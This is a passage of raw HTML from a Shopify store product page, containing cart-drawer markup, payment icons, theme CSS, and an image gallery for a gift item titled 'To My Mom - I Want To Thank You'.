id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18597271863389__main" class="shopify-section section main-product-section">
<link href="//snugglyofficial.com/cdn/shop/t/139/assets/pagepilot-styles.css?v=118832223807898196761753236747" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.pp-section-template--18597271863389__main {
			padding-top: px;
			padding-bottom: px;
			}

			:root {
			--pp-heading-font-size: 32px !important;
			--pp-body-font-size: 16px !important;
			--pp-heading-color: #000000 !important;
			--pp-body-color: #333333 !important;
			--pp-brand-color: #000000 !important;
			--pp-button-background-color: #000000 !important;
			--pp-button-text-color: #ffffff !important;
			--pp-border-radius: 4px;
			}

			@media screen and (min-width: 750px) {
			.pp-section-template--18597271863389__main {
					padding-top: px;
					padding-bottom: px;
			}

			:root {
					--pp-heading-font-size: 32px !important;
					--pp-body-font-size: 16px !important;
			}
			}

			
			.main-product__info-container {
				gap: 12px;
				display: flex;
				flex-direction: column;
			}
			.main-product__info-container > * {
				margin: 0;
			}</style><section
  id="MainProduct-template--18597271863389__main"
  class="color-background-1 gradient section-template--18597271863389__main-padding"
  data-section="template--18597271863389__main"
><style data-shopify>.section-template--18597271863389__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18597271863389__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18597271863389__main,
    #MediaGallery-template--18597271863389__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18597271863389__main,
      #MediaGallery-template--18597271863389__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 2px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--large product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--18597271863389__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--18597271863389__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18597271863389__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18597271863389__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18597271863389__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18597271863389__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--18597271863389__main-25393064837213"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--18597271863389__main-25393064837213"
          data-alt="To My Mom - I Want To Thank You"
        >
          

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25393064837213">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--18597271863389__main-25393064411229"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25393064411229"
            data-alt="To My Mom - I Want To Thank You"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25393064411229">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25393064443997"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25393064443997"
            data-alt="To My Mom - I Want To Thank You"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25393064443997">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25393064575069"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25393064575069"
            data-alt="To My Mom - I Want To Thank You"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
